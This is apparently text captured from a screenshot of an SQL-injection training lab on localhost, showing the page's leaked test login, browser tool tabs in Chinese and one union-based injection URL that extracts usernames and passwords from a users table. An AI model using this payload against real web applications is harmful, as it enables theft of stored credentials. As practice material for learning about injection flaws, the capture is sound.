 Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB SE
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/Less-3/?id=2') and 1=2 union select 1,username,password from users where id =3 --+